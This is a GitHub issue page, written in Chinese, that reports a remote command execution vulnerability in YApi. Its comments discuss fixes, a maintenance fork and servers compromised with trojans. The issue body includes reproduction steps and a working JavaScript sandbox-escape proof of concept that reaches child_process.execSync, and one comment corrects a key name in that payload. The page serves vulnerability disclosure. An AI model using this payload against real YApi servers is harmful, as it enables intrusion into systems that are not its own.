New issue
Have a question about this project? Sign up for a free GitHub account to open an issue and contact its maintainers and the community.
By clicking “Sign up for GitHub”, you agree to our terms of service and privacy statement. We’ll occasionally send you account related emails.
Already on GitHub? Sign in to your account
Yapi 存在远程命令执行漏洞 #2233
Comments
|
老哥,这个风险得如何修复呢? |
先把服务器全盘重装了,数据库一定要提前备份: |
|
多谢,已经看了。 |
|
看样子还打算剽窃CVE?行吧。 |
|
别人一月份就写了,你个这发是打算嫖cve么😒 |
|
https://github.com/YMFE/yapi/releases/tag/v1.9.2 这个releases搞错代码了吧 下载下来的源码sandbox还是用的vm |
|
YApi 是一个非常优秀的项目,只是基本没有维护了。 所以我们考虑新开一个分支(YApi Pro https://github.com/yapi-pro/yapi )接手维护,希望更多人能参与进来。 |
|
哎。。。被黑客利用这个漏洞攻击了。。。。清除了一天木马。暂时yapi先关闭了。 |
|
Poc: 的mockjson 需要J大写mockJson,不然报错。 |
|
今天也中招了。现在的办法是屏蔽外网端口的访问。 [root@item-md 2569893]# ps aux |grep StsNveRdvFmjMjeYohLv [root@item-md lynis]# lsof -p 2585686 -n |


版本号
最新的
什么问题
远程命令执行漏洞
如何复现此问题
登录注册后,创建一个项目





然后选择设置全局的mock脚本,设置命令为远程访问我的服务器地址。

随后添加接口,访问接口的mock地址
服务器可看到响应如下,远程服务器接受到请求
poc:
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockjson = process.mainModule.require("child_process").execSync("command").toString()
什么浏览器
~
什么系统(Linux, Windows, macOS)
The text was updated successfully, but these errors were encountered: